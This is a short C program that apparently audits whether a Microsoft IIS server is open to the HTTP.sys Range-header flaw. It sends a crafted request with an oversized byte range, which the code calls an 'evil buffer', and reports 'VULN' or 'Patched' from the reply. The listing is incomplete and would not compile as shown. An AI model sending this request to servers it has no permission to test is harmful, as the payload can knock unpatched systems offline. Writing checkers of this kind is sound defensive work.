 int main(int argc, char *argv[])
{
    int n = 0;
    int sockfd;
    char recvBuff[1024];

    // Check server
    char request[] = "GET / HTTP/1.0\r\n\r\n";

    // our evil buffer
    char request1[] = "GET / HTTP/1.1\r\nHost: stuff\r\nRange: bytes=0-18446744073709551615\r\n\r\n";

    if(argc ≠ 2)
    {
        printf("\n Usage: %s <ip of server> \n",argv[0]);
        return 1;
    }

    printf("[*] Audit Started\n");
    sockfd = connect_to_server(argv[1]);
    write(sockfd, request, strlen(request));
    read(sockfd, recvBuff, sizeof(recvBuff)-1);

    if (!strstr(recvBuff,"Microsoft"))
    {
                printf("[*] NOT IIS\n");
                exit(1);
    }

    sockfd = connect_to_server(argv[1]);
    write(sockfd, request1, strlen(request1));
    read(sockfd, recvBuff, sizeof(recvBuff)-1);
    if (strstr(recvBuff,"Requested Range Not Satisfiable"))
    {
                printf("[!!] Looks VULN\n");
                exit(1);
    } else if(strstr(recvBuff,"The request has an invalid header name")) {
        printf("[*] Looks Patched");
} else
        printf("[*] Unexpected response, cannot discern patch status");